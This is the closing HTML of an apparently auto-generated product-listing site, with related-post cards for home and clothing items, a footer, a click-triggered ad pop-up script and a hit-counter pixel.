                    <source srcset="https://tse1.mm.bing.net/th?q=papier%20peint%20jungle%20vert%20et%20bleu&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=papier%20peint%20jungle%20vert%20et%20bleu&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=papier%20peint%20jungle%20vert%20et%20bleu&w=474&h=274&c=7" loading="lazy" alt="Papier Peint Jungle Vert Et Bleu Amazonia 372803 Greenery" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/papier-peint-jungle-vert-et-bleu.html" class="post-card__content-link">
                      <h2 class="post-card__title">Papier Peint Jungle Vert Et Bleu Amazonia 372803 Greenery</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/douille-laiton-e27.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=douille%20laiton%20e27&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=douille%20laiton%20e27&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=douille%20laiton%20e27&w=474&h=274&c=7" loading="lazy" alt="Douille Laiton E27 Vieilli Avec Anneau" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/douille-laiton-e27.html" class="post-card__content-link">
                      <h2 class="post-card__title">Douille Laiton E27 Vieilli Avec Anneau</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/salon-de-jardin-encastrable.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=salon%20de%20jardin%20encastrable&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=salon%20de%20jardin%20encastrable&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=salon%20de%20jardin%20encastrable&w=474&h=274&c=7" loading="lazy" alt="Salon De Jardin Encastrable Résine Tressée Gris 1 Table" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/salon-de-jardin-encastrable.html" class="post-card__content-link">
                      <h2 class="post-card__title">Salon De Jardin Encastrable Résine Tressée Gris 1 Table</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/vintage-silk-dressing-gown-womens.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=vintage%20silk%20dressing%20gown%20womens&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=vintage%20silk%20dressing%20gown%20womens&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=vintage%20silk%20dressing%20gown%20womens&w=474&h=274&c=7" loading="lazy" alt="Vintage Silk Dressing Gown Womens 30s Ivory Satin Wedding Dress Bride Liquid Satin" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/vintage-silk-dressing-gown-womens.html" class="post-card__content-link">
                      <h2 class="post-card__title">Vintage Silk Dressing Gown Womens 30s Ivory Satin Wedding Dress Bride Liquid Satin</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/bombe-de-peinture-bleu-turquoise.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=bombe%20de%20peinture%20bleu%20turquoise&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=bombe%20de%20peinture%20bleu%20turquoise&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=bombe%20de%20peinture%20bleu%20turquoise&w=474&h=274&c=7" loading="lazy" alt="Bombe De Peinture Bleu Turquoise Métallique Motip 400ml Enduro Montagne" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/bombe-de-peinture-bleu-turquoise.html" class="post-card__content-link">
                      <h2 class="post-card__title">Bombe De Peinture Bleu Turquoise Métallique Motip 400ml Enduro Montagne</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>
